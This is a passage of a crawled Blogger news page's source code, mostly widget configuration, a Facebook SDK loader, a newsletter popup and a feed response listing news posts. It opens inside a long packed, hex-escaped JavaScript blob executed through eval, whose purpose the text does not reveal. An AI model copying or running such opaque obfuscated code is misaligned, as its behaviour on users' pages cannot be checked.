X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
  <div style="display:none">   
   <div id="popup_content">      
    <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>   
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Schenegentimes, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Schenegentimes" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>   
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>   
   </div>   
  </div>   
  
  
 
 
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Nq6oFmZydshAi14167AO7mC7Tlw:1768983487860';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6182124694084312256','//www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html','6182124694084312256');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6182124694084312256', 'title': 'Latest International news from Schengen Countries, Find breaking and Top headlines', 'url': 'https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html', 'canonicalUrl': 'https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html', 'homepageUrl': 'https://www.schengentimes.com/', 'searchUrl': 'https://www.schengentimes.com/search', 'canonicalHomepageUrl': 'https://www.schengentimes.com/', 'blogspotFaviconUrl': 'https://www.schengentimes.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-150073977-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - RSS\x22 href\x3d\x22https://www.schengentimes.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6182124694084312256/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest International news from Schengen Countries, Find breaking and Top headlines - Atom\x22 href\x3d\x22https://www.schengentimes.com/feeds/8886182725225273027/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8886182725225273027', 'postImageUrl': 'https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/DAC1/production/_130610065_gettyimages-1508014628-1.jpg', 'pageName': 'MLS investigating Revolution boss Arena', 'pageTitle': 'Latest International news from Schengen Countries, Find breaking and Top headlines: MLS investigating Revolution boss Arena'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MLS investigating Revolution boss Arena', 'description': ' New England Revolution boss Bruce Arena has been placed on administrative leave pending a review into allegations of \x22insensitive and inapp...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8886182725225273027}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111009887888330365284_1768983486719&_=1768983486723
body_size: 1449
content:
// API callback
jQuery111009887888330365284_1768983486719({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca 